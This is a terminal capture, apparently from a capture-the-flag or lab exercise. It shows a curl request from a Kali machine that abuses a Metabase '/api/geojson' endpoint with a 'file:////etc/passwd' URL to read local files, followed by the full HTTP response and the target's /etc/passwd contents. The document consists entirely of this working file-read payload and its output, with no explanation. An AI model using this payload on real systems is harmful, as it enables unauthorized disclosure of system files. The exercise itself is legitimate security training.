 ┌──(kali㉿kali)-[~]
└─$ curl -v http://10.10.11.130:3000/api/geojson?url=file:////etc/passwd
*   Trying 10.10.11.130:3000...
* Connected to 10.10.11.130 (10.10.11.130) port 3000 (#0)
> GET /api/geojson?url=file:////etc/passwd HTTP/1.1
> Host: 10.10.11.130:3000
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Mon, 04 Dec 2023 09:56:41 GMT
< X-Frame-Options: DENY
< X-XSS-Protection: 1; mode=block
< Last-Modified: Mon, 4 Dec 2023 09:56:41 GMT
< Strict-Transport-Security: max-age=31536000
< Set-Cookie: metabase.DEVICE=4fd49859-4ff8-4af4-bdbe-445d7d9534ca;HttpOnly;Path=/;SameSite=Lax;Expires=Fri, 4 Dec 2
043 09:34:26 GMT
< X-Permitted-Cross-Domain-Policies: none
< Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
< X-Content-Type-Options: nosniff
< Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval' https://maps.google.com https://apis.
google.com https://www.google-analytics.com https://*.googleapis.com *.gstatic.com   'sha256-lMAh4yjVuDkQ9NqkK4H+YHU
ga+anpFs5JAuj/uZh0Rs=' 'sha256-sMNbXyc1lLzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0=' 'sha256-JJa56hyDfUbgNfq+0nq6Qs866JKgZ/+
qCq2pkDJED8k='; child-src 'self' https://accounts.google.com; style-src 'self' 'unsafe-inline'; font-src 'self' ; im
g-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ; manifest-src 'self';  frame-ancestors 'none
';
< Content-Type: application/json
< Expires: Tue, 03 Jul 2001 06:00:00 GMT
< Content-Length: 1231
< Server: Jetty(9.4.32.v20200930)
<
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
metabase:x:2000:2000:Linux User,,,:/home/metabase:/bin/ash
* Connection #0 to host 10.10.11.130 left intact